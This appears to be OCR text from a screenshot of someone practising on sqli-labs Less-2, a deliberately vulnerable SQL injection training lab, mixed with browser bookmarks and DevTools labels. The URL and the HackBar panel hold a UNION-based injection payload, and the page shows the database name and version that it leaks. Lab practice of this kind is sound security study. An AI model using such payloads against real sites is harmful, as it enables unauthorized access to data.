 Less-2 **Error Based- Intiger
不安全 sqli-labs:8080/Less-2/?id=-1%20union%20select%201,database(),version() S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-2
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sqli-labs:8080/Less-2/?id=-1 union select 1,database(),version()
Enable POST ADD HEADER